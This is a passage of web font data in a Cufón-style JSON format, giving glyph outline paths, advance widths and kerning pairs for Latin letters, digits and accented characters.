-105,-109,-55r0,-20r-17,0r0,12v-55,-38,-130,4,-130,74v0,67,76,98,130,67r0,10r17,0r0,-23v19,33,82,30,106,4r0,-20xm154,-101v2,-37,48,-64,74,-34v7,8,11,19,13,34r-87,0xm24,-77v-5,-60,71,-90,112,-57r0,107v-39,30,-119,10,-112,-50","w":270},{"d":"47,0r0,-246r-19,0r0,246r19,0","w":74,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":17,"\u00f9":16,"\u00f6":11,"\u00f5":10,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":14,"\u00ef":-8,"\u00ee":-19,"\u00eb":9,"\u00ea":8,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e1":9,"\u00e0":8,"\u00dc":13,"\u00d6":11,"\u00d1":17,"\u00c9":17,"\u00c7":10,"u":11,"t":-12,"s":8,"r":12,"p":11,"n":11,"m":10,"l":14,"k":10,"j":40,"i":14,"h":11,"d":13,"b":11,"U":13,"S":13,"R":17,"Q":11,"P":17,"O":11,"N":17,"M":16,"L":17,"K":16,"J":36,"I":17,"H":17,"G":11,"F":17,"E":17,"D":17,"C":10,"B":17,"9":8,"8":11,"7":13,"6":15,"5":13,"4":9,"3":27,"2":17}},{"d":"94,-188r-37,-56r-29,0r55,56r11,0","w":119},{"d":"122,-188r-37,-56r-29,0r55,56r11,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":14,"\u00fb":14,"\u00fa":17,"\u00f9":15,"\u00f6":10,"\u00f5":9,"\u00f4":9,"\u00f3":12,"\u00f2":11,"\u00f1":13,"\u00ef":13,"\u00ed":14,"\u00ec":13,"\u00eb":8,"\u00e9":10,"\u00e8":9,"\u00e1":9,"\u00dc":12,"\u00d6":11,"\u00d1":15,"\u00c9":16,"\u00c7":10,"x":-8,"w":-10,"v":-10,"t":-14,"l":13,"k":9,"j":13,"i":13,"h":10,"d":13,"b":10,"Y":55,"W":23,"V":26,"U":12,"T":51,"S":14,"R":16,"Q":11,"P":15,"O":11,"N":15,"M":15,"L":16,"K":15,"J":17,"I":15,"H":16,"G":10,"F":15,"E":16,"D":16,"C":10,"B":16,"9":9,"8":10,"7":38,"6":14,"5":12,"3":26,"2":18}},{"d":"132,-188r-37,-56r-29,0r55,56r11,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d6":9,"\u00d1":11,"\u00c9":12,"\u00c7":8,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"l":8,"j":8,"i":9,"f":17,"d":8,"Z":27,"Y":64,"X":23,"W":37,"V":41,"U":8,"T":59,"S":15,"R":12,"Q":9,"P":11,"O":9,"N":11,"M":11,"L":12,"K":10,"J":13,"I":11,"H":12,"G":8,"F":11,"E":12,"D":12,"C":8,"B":12,"A":15,"9":28,"7":53,"6":10,"5":16,"3":35,"2":40,"1":31}},{"d":"69,-169v21,-12,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42xm42,0r0,-246r-17,0r0,246r17,0","w":90},{"d":"163,-279r0,-25r-25,0r0,25r25,0xm113,-279r0,-25r-24,0r0,25r24,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251,"k":{"\u00fc":12,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":10,"\u00ef":-12,"\u00ee":-23,"\u00ec":-8,"\u00e9":8,"\u00dc":19,"\u00d6":18,"\u00d1":22,"\u00c9":22,"\u00c7":9,"\u00c5":31,"\u00c4":32,"u":9,"t":-15,"r":8,"p":8,"l":9,"j":10,"i":10,"d":10,"Z":10,"U":9,"S":10,"R":13,"Q":9,"P":12,"O":9,"N":12,"M":12,"L":13,"K":12,"J":14,"I":12,"H":13,"G":9,"F":12,"E":13,"D":13,"C":9,"B":13,"A":23,"8":11,"7":9,"6":13,"5":25,"3":26,"2":13}},{"d":"213,-118r0,-16r-189,0r0,16r189,0","w":237},{"d":"175,-263r-39,-59r-21,0r-39,59r14,0r35,-39r36,39r14,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"48,-162v3,-26,5,-54,4,-84r-24,0v-1,30,1,58,4,84r16,0","w":79},{"d":"145,0v-28,13,-23,65,16,61r14,-2v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46v10,2,5,-10,6,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r116,0"},{"d":"134,-322r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm84,3v36,0,70,-30,70,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v16,10,39,21,64,21","w":168},{"d":"18,-184v0,47,32,74,79,74r0,182r23,0r0,-305r46,0r0,305r23,0r0,-305r35,0r0,-25v-91,2,-206,-20,-206,74","w":234},{"w":100},{"d":"174,-2r-69,-81r68,-81r-22,0r-67,81r68,81r22,0xm97,-2r-68,-81r67,-81r-21,0r-68,81r68,81r22,0","w":180},{"d":"101,-276v12,-53,99,50,106,-34r-12,0v-11,55,-99,-50,-106,34r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"200,-322r-29,0r-38,56r12,0xm18,-123v0,110,131,157,218,103r0,-20v-26,12,-51,26,-88,26v-64,0,-109,-46,-110,-109v-1,-60,49,-108,109,-108v34,0,64,12,86,24r0,-21v-21,-10,-54,-21,-83,-21v-73,-2,-132,54,-132,126","w":243},{"d":"69,-21v81,60,209,1,209,-102v0,-36,-12,-65,-37,-89r24,-26r-13,-10r-23,26v-79,-65,-211,-5,-211,99v0,36,14,68,39,92r-23,25r13,10xm228,-197v68,65,11,183,-80,183v-25,0,-48,-8,-66,-22xm70,-46v-68,-64,-14,-185,78,-185v27,0,50,8,68,23","w":296},{"d":"137,-1v-29,11,-25,66,14,62r15,-2v0,-6,2,-16,-7,-13v-31,2,-27,-36,-9,-46v3,0,5,0,4,-4r0,-158r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0v1,75,-17,171,64,165v24,-1,39,-12,51,-31r0,27"},{"w":180},{"d":"62,-120r0,-127r-12,0r0,127r12,0","w":112},{"d":"72,-266r-37,-56r-29,0r55,56r11,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"135,-201r0,-24r-24,0r0,24r24,0xm86,-201r0,-24r-25,0r0,24r25,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":11,"\u00f1":9,"\u00ef":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d6":8,"\u00d1":11,"\u00c9":12,"\u00c5":15,"\u00c4":15,"z":13,"y":10,"x":17,"l":8,"j":8,"i":9,"f":16,"Z":28,"Y":44,"X":24,"W":34,"V":36,"U":9,"T":38,"S":16,"R":11,"Q":8,"P":11,"O":8,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"A":15,"9":28,"7":45,"6":9,"5":16,"3":36,"2":41,"1":31}},{"d":"43,-107r0,-35r-23,0r0,35r23,0","w":101},{"d":"170,-95r0,-14r-34,0r0,-140r-7,0r-124,148r0,6r112,0r0,95r19,0r0,-95r34,0xm117,-109r-86,0r86,-105r0,105","w":180,"k":{"\u00c5":17,"\u00c4":17,"z":15,"x":13,"f":11,"Z":23,"Y":18,"X":15,"W":13,"V":15,"T":22,"S":28,"A":17,"9":24,"7":29,"5":29,"3":42,"2":32,"1":22,"0":-8}},{"d":"82,-162v4,-26,6,-53,5,-84r-24,0v-1,30,1,58,4,84r15,0xm33,-162v3,-26,5,-54,4,-84r-23,0v-1,30,1,58,4,84r15,0","w":100},{"w":100},{"d":"152,-322r-14,0r-36,39r-36,-39r-13,0r38,59r21,0xm205,-230r0,-16r-204,0r0,16r93,0r0,230r19,0r0,-230r92,0","w":206},{"d":"11,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23v3,-4,0,-13,7,-13r0,-215r187,215r16,0r0,-246r-19,0r0,216r-187,-216r-16,0r0,246r5,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":277},{"d":"87,-197r0,-32r-32,0r0,32r32,0xm139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142},{"d":"210,-322r-29,0r-38,56r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"197,-169v21,-12,26,-41,24,-77r-24,0r0,35r8,0v2,21,-9,23,-8,42xm15,-81v0,65,80,109,130,68r0,13r17,0r0,-246r-17,0r0,94v-53,-33,-130,3,-130,71xm33,-81v-6,-59,74,-86,111,-51r0,104v-38,33,-118,3,-111,-53","w":217},{"d":"123,-201r0,-24r-24,0r0,24r24,0xm74,-201r0,-24r-24,0r0,24r24,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":11,"\u00f9":11,"\u00f1":9,"\u00ef":9,"\u00ed":9,"\u00ec":9,"\u00dc":8,"\u00d1":11,"\u00c9":12,"y":9,"l":8,"j":8,"i":9,"f":11,"Z":11,"Y":38,"W":27,"V":30,"U":8,"T":32,"S":12,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"9":24,"7":39,"6":9,"5":11,"3":25,"2":23,"1":26}},{"d":"183,-266r-38,-56r-29,0r55,56r12,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"197,-45v25,2,51,-22,51,-50v0,-26,-26,-51,-51,-50v-33,0,-48,20,-68,37v-21,-17,-36,-37,-69,-37v-25,-1,-51,22,-51,50v0,28,25,50,51,50v33,0,42,-13,69,-37v27,25,35,35,68,37xm197,-127v19,0,33,17,33,32v1,43,-59,36,-76,12r-12,-12v14,-13,30,-32,55,-32xm27,-95v0,-40,58,-37,76,-12r12,12v-14,13,-30,32,-55,32v-19,0,-33,-13,-33,-32","w":256},{"d":"182,-322r-29,0r-38,56r12,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"84,-206r0,-18r-96,0r0,18r96,0xm42,0r0,-162r-17,0r0,162r17,0","w":67},{"d":"136,-244r-29,0r-37,56r11,0xm92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119},{"d":"104,-197r0,-32r-32,0r0,32r32,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172},{"d":"231,-14v-35,0,-64,-34,-57,-73r110,0v0,-41,-22,-78,-60,-78v-31,1,-47,13,-62,34v-16,-23,-33,-33,-69,-34v-45,-1,-78,38,-78,84v0,46,33,85,77,84v34,0,58,-15,71,-38v12,47,89,47,118,17r0,-20v-11,10,-28,24,-50,24xm175,-101v3,-39,47,-63,75,-34v7,8,11,19,13,34r-88,0xm94,-148v33,0,60,31,60,67v0,35,-26,67,-60,67v-34,0,-61,-32,-61,-67v0,-35,27,-67,61,-67","w":299},{"d":"253,0r0,-246r-19,0r-94,115r-93,-115r-19,0r0,246r19,0r0,-219r93,116r94,-116r0,219r19,0","w":281,"k":{"\u00fc":16,"\u00fb":15,"\u00fa":18,"\u00f9":17,"\u00f6":12,"\u00f5":11,"\u00f4":10,"\u00f3":13,"\u00f2":12,"\u00f1":15,"\u00ee":-19,"\u00eb":10,"\u00ea":9,"\u00e9":11,"\u00e8":10,"\u00e5":8,"\u00e4":9,"\u00e3":8,"\u00e2":8,"\u00e1":10,"\u00e0":9,"\u00dc":13,"\u00d6":12,"\u00d1":17,"\u00c9":18,"\u00c7":11,"u":12,"t":-12,"s":8,"r":12,"p":12,"n":12,"m":11,"l":14,"k":10,"j":14,"i":14,"h":11,"d":14,"b":11,"U":13,"S":13,"R":17,"Q":12,"P":17,"O":12,"N":17,"M":17,"L":17,"K":16,"J":18,"I":17,"H":17,"G":11,"F":17,"E":18,"D":17,"C":11,"B":18,"9":8,"8":11,"7":14,"6":15,"5":14,"4":9,"3":27,"2":17}},{"d":"126,-206r0,-18r-95,0r0,18r95,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":153},{"d":"21,79v34,-32,70,-92,70,-162v0,-71,-36,-130,-70,-163r-19,0v37,31,71,95,71,163v1,68,-34,131,-71,162r19,0","w":119},{"d":"42,-216r0,-30r-17,0r0,30r17,0xm25,-1v-18,7,-30,39,-11,54v9,7,25,9,39,6v-1,-6,3,-16,-6,-13v-31,2,-27,-36,-9,-46r4,0r0,-162r-17,0r0,161","w":67},{"d":"87,-263r-39,-59r-21,0r-39,59r14,0r36,-39r36,39r13,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"d":"148,-244r-29,0r-38,56r12,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":8,"\u00fa":11,"\u00f9":10,"\u00f1":8,"\u00ed":8,"\u00d1":10,"\u00c9":10,"y":9,"f":10,"Z":9,"T":10,"S":11,"R":10,"P":10,"N":10,"M":9,"L":10,"K":9,"J":12,"I":10,"H":10,"F":10,"E":10,"D":10,"B":10,"9":23,"7":17,"6":8,"5":9,"3":23,"2":21,"1":24}},{"d":"242,-92v-8,43,-43,66,-70,89r0,3r97,0r0,-9r-74,0v22,-22,54,-43,58,-83v3,-38,-58,-46,-82,-26r0,12v17,-20,70,-19,71,14xm226,-249r-15,0r-189,259r14,0xm64,-120r0,-127r-12,0r1,127r11,0","w":299},{"d":"29,-83v0,72,35,130,70,162r18,0v-37,-32,-70,-91,-70,-162v0,-69,34,-132,70,-163r-18,0v-33,31,-70,92,-70,163","w":119},{"d":"93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,0,-39,13,-53,33r0,-114r-18,0r0,246r18,0r0,-114v11,-17,25,-35,53,-34","k":{"\u00fc":17,"\u00fb":17,"\u00fa":19,"\u00f9":18,"\u00f6":12,"\u00f5":12,"\u00f4":12,"\u00f3":15,"\u00f2":14,"\u00f1":16,"\u00ef":15,"\u00ee":15,"\u00ed":17,"\u00ec":17,"\u00eb":10,"\u00ea":10,"\u00e9":13,"\u00e8":12,"\u00e5":10,"\u00e4":10,"\u00e3":9,"\u00e2":10,"\u00e1":12,"\u00e0":10,"\u00dc":15,"\u00d6":14,"\u00d1":19,"\u00c9":19,"\u00c7":13,"y":8,"l":16,"k":12,"j":16,"i":17,"h":13,"f":13,"d":15,"b":13,"Z":9,"Y":81,"W":39,"V":43,"U":15,"T":82,"S":17,"R":19,"Q":14,"P":19,"O":14,"N":19,"M":18,"L":19,"K":18,"J":20,"I":19,"H":19,"G":14,"F":19,"E":19,"D":19,"C":13,"B":19,"9":27,"8":13,"7":41,"6":17,"5":15,"4":11,"3":29,"2":21,"1":27}},{"d":"185,-328r-12,-2r-46,287r-71,-145r-52,26r5,12r35,-17r87,181","w":197},{"d":"167,0r-103,-85r89,-77r-23,0r-89,77r102,85r24,0xm4,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v3,-4,0,-13,7,-13r0,-246r-18,0r0,246r4,0r-7,22v12,1,23,3,23,15v0,15,-20,13,-36,13","w":153},{"d":"72,61v24,6,50,-3,51,-25v1,-12,-9,-25,-22,-23r3,-13r65,0r0,-16r-121,0r0,-230r-20,0r0,246r66,0r-7,22v12,1,22,4,22,15v0,15,-20,13,-35,13","w":168},{"d":"213,-75r0,-16r-100,0r27,-71r73,0r0,-16r-66,0r16,-44r-16,0r-16,44r-107,0r0,16r101,0r-27,71r-74,0r0,16r67,0r-16,44r16,0r16,-44r106,0","w":237},{"d":"113,-243r-13,0r-36,39r-36,-39r-14,0r39,59r21,0xm32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127},{"d":"120,-261v18,0,32,-13,32,-31v0,-16,-15,-32,-32,-31v-17,0,-31,14,-31,31v0,17,14,31,31,31xm120,-313v11,0,23,9,22,21v0,12,-10,22,-22,22v-12,0,-21,-10,-21,-22v0,-12,9,-21,21,-21xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240,"k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":15,"\u00f6":15,"\u00f5":15,"\u00f4":15,"\u00f3":18,"\u00f2":17,"\u00eb":14,"\u00ea":13,"\u00e9":16,"\u00e8":15,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":13,"\u00e0":12,"\u00dc":31,"\u00d6":36,"\u00d1":9,"\u00c9":9,"\u00c7":28,"\u00c5":-8,"z":-18,"y":21,"x":-22,"w":28,"v":32,"t":12,"s":-8,"o":8,"m":-8,"f":8,"d":18,"Y":64,"X":-16,"W":59,"V":64,"U":23,"T":65,"Q":30,"O":30,"G":30,"C":28,"A":-14,"9":20,"8":13,"7":24,"6":20,"4":27,"3":15,"1":44,"0":14}},{"d":"12,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23v2,-4,1,-12,6,-13r0,-123r129,123r24,0r-128,-123r117,-123r-24,0r-118,123r0,-123r-19,0r0,246r6,0r-7,22v12,1,23,3,23,15v0,14,-20,13,-36,13","w":191},{"d":"126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251,"k":{"\u00fc":12,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":10,"\u00ef":-12,"\u00ee":-23,"\u00ec":-8,"\u00e9":8,"\u00dc":9,"\u00d6":8,"\u00d1":12,"\u00c9":13,"\u00c5":23,"\u00c4":23,"u":9,"t":-15,"r":8,"p":8,"l":9,"j":10,"i":10,"d":10,"Z":10,"U":9,"S":9,"R":13,"Q":8,"P":12,"O":8,"N":12,"M":12,"L":13,"K":12,"J":14,"I":12,"H":13,"F":12,"E":13,"D":13,"B":13,"A":23,"8":10,"7":9,"6":12,"5":25,"3":25,"2":13}},{"d":"121,-188r-38,-56r-29,0r55,56r12,0xm157,-38v-36,44,-138,23,-124,-49r128,0v0,-43,-29,-78,-72,-78v-44,0,-75,38,-75,82v0,75,92,111,143,65r0,-20xm35,-101v4,-41,57,-62,88,-34v8,8,13,19,16,34r-104,0","w":172,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f1":9,"\u00ef":8,"\u00ed":9,"\u00ec":9,"\u00d1":11,"\u00c9":12,"y":9,"l":8,"j":8,"i":9,"f":12,"d":8,"Z":10,"Y":57,"W":35,"V":39,"T":53,"S":12,"R":11,"P":11,"N":11,"M":10,"L":11,"K":10,"J":13,"I":11,"H":11,"F":11,"E":12,"D":11,"B":12,"9":24,"7":41,"6":9,"5":10,"3":24,"2":22,"1":26}},{"d":"112,-201r0,-24r-25,0r0,24r25,0xm63,-201r0,-24r-25,0r0,24r25,0xm152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150},{"d":"200,-322r-29,0r-37,56v24,0,23,-19,38,-28xm152,-322r-29,0r-37,56r12,0xm126,3v61,0,103,-49,103,-110r0,-139r-19,0r0,138v1,55,-32,94,-84,94v-53,1,-84,-39,-84,-92r0,-140r-19,0r0,141v-1,62,42,108,103,108","w":251},{"d":"123,-244r-29,0r-38,56r12,0xm32,-122v2,-35,62,-31,79,-10r0,-19v-27,-24,-95,-15,-95,30v0,51,84,38,84,79v0,40,-65,30,-85,13r0,17v27,26,101,19,101,-30v0,-53,-76,-37,-84,-80","w":127},{"d":"99,-322r-29,0r-37,56r11,0xm169,0r0,-16r-121,0r0,-230r-20,0r0,246r141,0","w":168},{"d":"38,61v23,6,51,-2,51,-25v1,-12,-9,-25,-22,-23r4,-16r-11,0r-7,25v12,1,22,4,22,15v0,15,-20,13,-35,13","w":119},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-53,-124,-132,-124r-88,0r0,246r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-214r66,0","w":266,"k":{"\u00fc":10,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f3":9,"\u00f2":9,"\u00f1":9,"\u00ee":-15,"\u00ed":10,"\u00ec":9,"\u00d1":11,"\u00c9":12,"\u00c5":27,"\u00c4":27,"w":-8,"t":-17,"l":8,"j":8,"i":9,"d":10,"Z":44,"Y":43,"X":41,"W":21,"V":23,"T":43,"S":13,"R":12,"P":11,"N":11,"M":11,"L":12,"K":10,"J":13,"I":11,"H":12,"F":11,"E":12,"D":12,"B":12,"A":27,"8":10,"7":50,"6":11,"5":24,"3":53,"2":32}},{"d":"97,-201r0,-24r-25,0r0,24r25,0xm48,-201r0,-24r-25,0r0,24r25,0","w":119},{"d":"198,-284r0,-19r-96,0r0,19r96,0xm148,3v72,0,130,-55,130,-126v0,-71,-59,-126,-130,-126v-71,0,-130,55,-130,126v0,70,59,126,130,126xm148,-231v59,0,110,49,110,108v0,59,-51,109,-110,109v-60,0,-109,-50,-109,-109v0,-58,51,-108,109,-108","w":296},{"d":"42,0r0,-162r-17,0r0,162r17,0","w":67},{"d":"138,-184r-40,-59r-21,0r-38,59r13,0r36,-39r36,39r14,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100","k":{"\u00fc":13,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f4":8,"\u00f3":10,"\u00f2":10,"\u00f1":12,"\u00ef":9,"\u00ee":-8,"\u00ed":13,"\u00ec":12,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":10,"\u00d1":14,"\u00c9":15,"\u00c7":9,"x":-8,"w":-10,"v":-10,"t":-15,"l":12,"j":12,"i":12,"h":9,"d":12,"b":9,"Y":44,"W":22,"V":25,"U":11,"T":39,"S":13,"R":15,"Q":10,"P":14,"O":10,"N":14,"M":14,"L":15,"K":14,"J":16,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"8":9,"7":37,"6":13,"5":11,"3":25,"2":17}},{"d":"44,-131r0,-35r-24,0r0,35r24,0xm44,80r-7,-177r-11,0r-6,177r24,0","w":63},{"d":"213,-246r-19,0r-87,208r-87,-208r-19,0r103,249r6,0","w":213,"k":{"\u00fc":27,"\u00fb":25,"\u00fa":27,"\u00f9":26,"\u00f6":36,"\u00f5":24,"\u00f4":38,"\u00f3":42,"\u00f2":34,"\u00f1":14,"\u00ef":-20,"\u00ee":-18,"\u00ec":-22,"\u00eb":26,"\u00ea":27,"\u00e9":40,"\u00e8":24,"\u00e7":39,"\u00e5":37,"\u00e4":30,"\u00e3":17,"\u00e2":31,"\u00e1":39,"\u00e0":15,"\u00d6":24,"\u00c7":24,"\u00c5":63,"\u00c4":63,"z":18,"y":11,"x":10,"w":9,"v":9,"u":25,"s":32,"r":24,"q":38,"p":24,"o":40,"n":24,"m":23,"k":-8,"g":38,"f":8,"e":38,"d":42,"c":39,"a":38,"Y":-15,"X":-14,"W":-19,"V":-18,"T":-11,"S":9,"Q":24,"O":24,"G":24,"C":24,"A":63,"8":12,"6":39,"5":12,"4":37,"3":14,"1":15,"0":10}},{"d":"210,-246r-23,0r-82,98r-82,-98r-23,0r95,114r0,132r19,0r0,-132","w":209,"k":{"\u00fc":36,"\u00fb":44,"\u00fa":59,"\u00f9":29,"\u00f6":45,"\u00f5":35,"\u00f4":52,"\u00f3":75,"\u00f2":38,"\u00f1":26,"\u00ef":-11,"\u00ed":21,"\u00ec":-18,"\u00eb":35,"\u00ea":42,"\u00e9":73,"\u00e8":28,"\u00e7":73,"\u00e5":45,"\u00e4":39,"\u00e3":28,"\u00e2":46,"\u00e1":71,"\u00e0":19,"\u00d6":45,"\u00c7":44,"\u00c5":63,"\u00c4":63,"z":50,"y":43,"x":43,"w":40,"v":41,"u":57,"t":31,"s":69,"r":57,"q":71,"p":57,"o":73,"n":57,"m":56,"g":71,"f":26,"e":72,"d":76,"c":73,"a":71,"Y":-11,"X":-10,"W":-16,"V":-14,"S":22,"Q":45,"O":45,"G":44,"C":44,"A":63,"9":17,"8":23,"6":67,"5":15,"4":71,"3":21,"2":13,"1":46,"0":22}},{"d":"71,-311v8,30,49,56,78,29v8,-8,15,-17,20,-29r-15,0v-9,31,-59,31,-68,0r-15,0xm238,0r-113,-247r-10,0r-114,247r20,0r39,-85r120,0r39,85r19,0xm173,-101r-106,0r53,-115","w":240},{"d":"59,61v24,6,50,-3,51,-25v0,-11,-10,-25,-23,-23r3,-10v33,-1,64,-32,64,-65v0,-83,-113,-53,-117,-123v-3,-52,77,-56,107,-27r0,-21v-43,-33,-127,-12,-127,48v0,81,117,50,117,122v0,28,-24,50,-53,49v-24,-1,-45,-14,-61,-27r0,23v15,10,36,20,59,21r-6,19v12,1,23,3,23,15v0,15,-20,13,-36,13","w":168},{"d":"48,-13v52,41,132,0,132,-68v0,-24,-7,-42,-22,-58r19,-23r-11,-9r-19,22v-51,-41,-132,2,-132,68v0,24,7,44,22,59r-21,24r11,9xm145,-125v38,38,7,115,-47,111v-15,0,-29,-4,-39,-13xm49,-36v-37,-40,-6,-112,49,-112v15,0,26,5,37,13","w":195},{"d":"110,-276r0,-31r-32,0r0,31r32,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0"},{"d":"154,-322r-29,0r-37,56r11,0xm166,0r0,-16r-118,0r0,-100r112,0r0,-15r-112,0r0,-99r115,0r0,-16r-134,0r0,246r137,0","k":{"\u00fc":22,"\u00fb":20,"\u00fa":22,"\u00f9":22,"\u00f6":22,"\u00f5":21,"\u00f4":19,"\u00f3":22,"\u00f2":21,"\u00f1":16,"\u00ed":15,"\u00eb":19,"\u00ea":17,"\u00e9":19,"\u00e8":18,"\u00e7":16,"\u00e5":18,"\u00e4":20,"\u00e3":19,"\u00e2":17,"\u00e1":19,"\u00e0":18,"\u00dc":19,"\u00d6":21,"\u00d1":21,"\u00c9":21,"\u00c7":16,"y":14,"w":9,"v":10,"u":17,"t":27,"s":9,"r":12,"q":15,"p":12,"o":16,"n":12,"m":11,"l":14,"k":10,"j":14,"i":15,"h":11,"g":15,"f":23,"e":15,"d":23,"c":16,"b":12,"a":15,"Z":8,"U":15,"T":9,"S":18,"R":17,"Q":17,"P":17,"O":17,"N":17,"M":17,"L":17,"K":16,"J":19,"I":17,"H":17,"G":17,"F":17,"E":18,"D":17,"C":16,"B":18,"9":23,"8":28,"7":16,"6":23,"5":14,"4":22,"3":28,"2":19,"1":60,"0":8}},{"d":"73,3v40,-1,65,-17,85,-42r37,39r24,0r-51,-53v14,-18,27,-44,35,-69r-20,0v-8,21,-17,39,-27,55r-56,-58v25,-13,51,-31,52,-65v1,-31,-25,-51,-55,-51v-40,0,-73,44,-49,82v6,10,14,20,23,29v-30,11,-62,37,-62,75v1,33,26,59,64,58xm97,-223v3